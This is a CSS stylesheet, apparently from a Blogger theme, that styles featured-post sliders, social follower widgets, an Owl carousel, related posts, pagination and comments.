.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
